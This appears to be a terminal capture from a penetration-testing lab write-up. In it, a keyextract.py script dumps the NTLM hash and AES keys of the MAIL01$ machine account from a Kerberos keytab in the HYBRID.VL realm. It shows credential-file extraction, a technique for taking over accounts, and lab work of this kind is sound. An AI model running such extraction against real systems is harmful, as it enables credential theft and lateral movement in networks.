 └─$ python3 keyextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : 0f916c5246fdbc7ba95dcef4126d57bd
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458
KALI